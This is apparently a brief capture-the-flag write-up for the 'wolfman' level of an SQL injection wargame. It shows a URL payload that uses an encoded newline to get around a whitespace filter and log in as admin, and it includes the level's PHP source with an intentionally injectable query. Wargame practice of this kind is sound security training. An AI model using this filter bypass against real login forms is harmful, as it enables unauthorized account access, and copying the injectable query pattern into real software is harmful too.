 https://los.eagle-jump.org/wolfm
URL Encode Decode - URL Perc
los.eagle-jump.org/wolfman_f14e72f8d97e3cb7b8fe02bef1590757.php?pw=2%27%0aor%0aid=%27admin%27%23
안나
query : select id from prob_wolfman where id='guest' and pw='2' or id='admin'#'
Hello admin
WOLFMAN Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
  $query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("wolfman");
  highlight_file(__FILE__);
?>